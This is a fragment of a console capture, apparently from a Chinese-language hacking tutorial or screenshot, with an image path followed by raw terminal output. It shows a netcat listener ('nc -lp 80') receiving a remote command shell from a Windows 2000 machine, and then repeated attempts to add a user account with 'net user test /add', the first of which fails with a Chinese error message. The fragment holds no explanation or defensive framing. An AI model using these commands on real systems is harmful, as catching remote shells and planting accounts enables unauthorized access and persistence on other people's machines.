 C:\>nc -lp 80
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
d:\ :>net user test /add
net user test /add
'net' 不是内部或外部命令, 也不是可运行的程序
或批处理文件。
d:\ _ :>net user test /add
net user test /add